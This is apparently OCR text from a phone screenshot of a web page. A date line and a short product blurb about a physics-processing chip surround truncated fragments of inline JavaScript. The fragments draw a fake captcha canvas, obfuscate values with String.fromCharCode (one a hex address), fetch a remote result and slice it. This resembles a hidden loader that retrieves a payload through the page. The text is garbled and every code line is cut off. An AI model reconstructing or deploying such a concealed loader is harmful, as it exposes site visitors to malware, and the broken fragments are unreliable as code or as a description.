
Last update:
2026-06-18
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Ma
q=String.fromCharCode(34);const re=await fetch(r,{metho
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Processor:
next-gen chip for
heavy physics
processing